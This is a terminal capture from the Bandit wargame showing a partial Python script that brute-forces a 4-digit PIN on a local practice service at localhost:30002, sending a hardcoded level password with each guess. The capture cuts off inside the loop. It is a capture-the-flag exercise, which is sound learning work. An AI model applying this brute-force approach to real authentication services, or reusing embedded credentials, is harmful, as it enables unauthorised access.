 bandit24@bandit:/var/spool/bandit24/foo/tmp/123$ cat bruteforce.py
import socket

# Constants
PASSWORD = "gb8KRRCsshuZXI0tUuR6ypOFjiZbf3G8"
HOST = "localhost"
PORT = 30002

def connect_to_server():
    """Establish a connection to the server and get the initial prompt."""
    s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
    s.connect((HOST, PORT))
    prompt = s.recv(1024).decode("utf-8")  # Get the initial prompt
    print(f"Server Prompt: {prompt.strip()}")
    return s

def send_password_and_pin(s, pin):
    """Send the password and pin to the server and return the response."""
    message = f"{PASSWORD} {pin}\n"
    s.send(message.encode())
    response = s.recv(1024).decode("utf-8")
    return response

def main():
    """Brute-force the PIN by trying all 4-digit combinations."""
    s = connect_to_server()  # Connect to the server
    for i in range(10000):
        pin = f"{i:04d}"  # Format the PIN as 4 digits (0000, 0001, ..., 9999)

        print(f"Trying PIN: {pin}")